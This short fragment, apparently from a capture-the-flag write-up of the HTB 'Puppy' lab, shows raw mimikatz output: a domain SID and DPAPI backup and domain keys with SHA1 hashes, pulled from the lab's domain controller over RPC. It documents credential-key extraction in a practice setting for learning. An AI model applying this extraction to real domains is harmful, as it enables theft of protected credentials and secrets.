 Auto SID from path seems to be: S-1-5-21-1487982659-1829050783-2281216199-1107
[backupkey] without DPAPI_SYSTEM:
key : 1a943a912fa315c7f9eced48870b613d9e75b467d13d618bbad9262ef3f2c567
sha1: 469928729f9405d7ba46a22de53071b2e1d81fb9
[domainkey] with RPC
[DC] 'PUPPY.HTB' will be the domain
[DC] 'DC.PUPPY.HTB' will be the DC server
key : d9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
sha1: 3c3cf2061dd9d45000e9e6b49e37c7016e98e701
mimikatz(commandline) # exit
Bye!